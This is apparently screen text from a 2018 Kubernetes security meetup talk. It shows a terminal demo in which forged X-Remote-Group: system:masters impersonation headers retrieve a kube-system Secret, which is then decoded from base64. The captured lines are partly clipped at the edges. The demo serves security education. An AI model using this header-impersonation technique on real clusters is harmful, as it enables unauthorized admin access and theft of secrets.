 X-Remote-Group: system:masters
X-Remote-User: alice
Accept: application/json
User-Agent: kubectl/v1.11.0 (linux/amd64) kubernetes/91e7b4f
Connection state changed (MAX_CONCURRENT_STREAMS == 250)!
HTTP/2 200
content-type: application/json
content-length: 357
date: Thu, 25 Oct 2018 17:39:26 GMT
"kind":"Secret","apiVersion":"v1","metadata":{"name":"very-very-secret","na
espace":"kube-system","selfLink":"/api/v1/namespaces/kube-system/secrets/ve
y-very-secret","uid":"ba8fd78c-d7b7-11e8-b4e5-00163e1acf52","resourceVersio
":"3028","creationTimestamp":"2018-10-24T18:07:54Z"},"data":{"key":"RGlkbid
IGV4cGVjdCB0byBzZWUgeW91IGhlcmU="},"type":"Opaque"}
Connection #0 to host demo1.k8ssec.schu.im left intact
chu@pc:~/code/kubedee/demo1$
chu@pc:~/code/kubedee/demo1$
chu@pc:~/code/kubedee/demo1$ echo RGlkbid0IGV4cGVjdCB0byBzZWUgeW91IGhlcmU=
base
6] 0:bash* 1:bash- 2:bash 3:bash "pc" 19:39 25-Oct-18
CLOUD NATIVE
COMPUTING
BERLIN
Meetup
October 25, 2018
Applied Kubernetes Security Pitfalls
MICHAEL SCHUBERT, Kinvolk
kinvolk
TECH TALKS